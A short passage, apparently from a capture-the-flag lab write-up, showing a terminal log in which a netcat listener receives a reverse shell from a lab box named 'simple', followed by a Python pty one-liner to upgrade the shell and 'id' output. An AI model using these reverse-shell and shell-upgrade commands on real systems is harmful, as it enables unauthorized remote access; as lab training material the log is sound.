 ┌──(livestep㉿kali)-[~/cyberseclabs/simple]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.2] 60966
Linux simple 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 23:05:03 up 33 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(david) gid=1000(david) groups=1000(david),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

david@simple:/$ id
id
uid=1000(david) gid=1000(david) groups=1000(david),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
david@simple:/$